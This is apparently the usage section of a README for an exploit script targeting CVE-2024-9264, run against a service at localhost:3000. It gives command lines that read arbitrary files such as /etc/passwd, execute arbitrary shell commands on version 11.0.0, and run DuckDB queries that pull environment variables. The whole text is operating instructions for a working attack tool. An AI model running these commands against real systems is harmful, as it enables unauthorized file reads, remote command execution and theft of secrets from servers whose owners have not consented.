 Usage
File Read (Universal):
python3 CVE-2024-9264.py -u user -p pass  -f /etc/passwd  http://localhost:3000
Command execution (v11.0.0 only)
python3 CVE-2024-9264.py -u user -p user -c <shell-cmd> http://localhost:3000
You can also execute arbitrary DuckDB queries, such as calling getenv to retrieve environment variables:
python3 CVE-2024-9264.py -u user -p pass -q "SELECT getenv('PATH')" http://localhost:3000